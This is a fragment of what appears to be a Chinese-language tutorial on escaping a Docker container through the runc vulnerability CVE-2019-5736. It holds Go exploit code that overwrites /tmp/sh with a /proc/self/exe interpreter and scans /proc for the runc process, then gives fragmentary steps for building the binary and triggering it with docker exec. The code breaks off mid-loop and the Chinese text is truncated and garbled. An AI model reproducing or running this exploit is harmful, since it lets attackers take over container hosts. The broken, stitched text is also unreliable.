 func main() {
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n" + shellCmd
// First we overwrite /tmp/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/tmp/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /tmp/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
var found int
for found == 0 {
pids, err := ioutil.ReadDir("/proc")
if err != nil {
fmt.Println(err)
return
}
for _, f := range pids {
fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
fstring := string(fbytes)
if strings.Contains(fstring, "runc") {
fmt.Println("[+] Found the PID:", f.Name())
found, err = strconv.Atoi(f.Name())
if err != nil {
fmt.Println(err)
return
}
}
}
COMMAND main.go
:%s/\/bin\/sh/\/tmp\/sh/g
如果你可以执行 docker exec 作为 root（可能使用
从滥用 CVE-2019-5736 的容器中逃逸的权限（
技术基本上会 覆盖 二进制文件 /bin/sh 的 主机 容器
docker exec 的人都可能触发有效负载。
相应地更改有效负载并构建 main.go
制文件应放置在 docker 容器中以供执行。
从主机执行以下命令：
docker exec -it <container-name> /bin/sh
件中存在的有效负载。
解更多信息：